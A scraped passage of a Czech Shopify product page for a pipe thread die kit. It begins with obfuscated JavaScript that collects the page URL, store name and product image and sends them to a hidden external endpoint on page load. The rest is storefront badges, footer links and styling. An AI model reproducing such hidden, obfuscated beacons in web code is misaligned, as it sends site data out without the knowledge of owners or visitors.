_0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 2500 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@beeboie.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20876725027037__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--20876725027037__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--20876725027037__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-card.css?v=61719067038483555861764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/section-product-recommendations.css?v=131021692618577823081764063380" media="print" onload="this.media='all'">

<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-card.css?v=61719067038483555861764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/section-product-recommendations.css?v=131021692618577823081764063380" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/quick-add.css?v=137440876794742263521764063379" media="print" onload="this.media='all'">
<script src="//beeboie.com/cdn/shop/t/7/assets/quick-add.js?v=75395697177789853391764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/product-form.js?v=24702737604959294451764063379" defer="defer"></script><style data-shopify>.section-template--20876725027037__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20876725027037__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20876725027037__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20876725027037__product-recommendations&product_id=8541167911133&limit=8">
    
  </product-recommendations>
</div>




</section><section id="shopify-section-template--20876725027037__1719581984cf603060" class="shopify-section section"><div class="page-width"><div id="shopify-block-AMGdYY3pObkNSMkNVc__trustoo_io_reviews_review_widget_nBrrJG" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    66098888925
</script>

<script id="seal_product" type="application/json">
    {"id": 8541167911133,"title": "🔥Sada 6 plastových závitníků PIPE", "image_url": "//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//beeboie.com/cdn/shop/t/7/assets/section-footer.css?v=40075892155758036831764063380" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-newsletter.css?v=78590401309603218101764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-social.css?v=40892210992689128741764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341764063379" media="print" onload="this.media='all'">

<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-newsletter.css?v=78590401309603218101764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-social.css?v=40892210992689128741764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341764063379" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/o-nas" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/pages/kontaktujte-nas" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/pages/prava-dusevniho-vlastnictvi" class="link link--text list-menu__item list-menu__item--link">
                                PRÁVA DUŠEVNÍHO VLASTNICTVÍ
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/zasady-vraceni" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY VRÁCENÍ
                            </a>
                            </li><li>
                            <a href="/pages/podminky-a-pravidla" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A PRAVIDLA
                            </a>
                            </li><li>
                            <a href="/pages/prepravni-informace" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/pages/zasady-ochrany-osobnich-udaju" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">beeboie</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
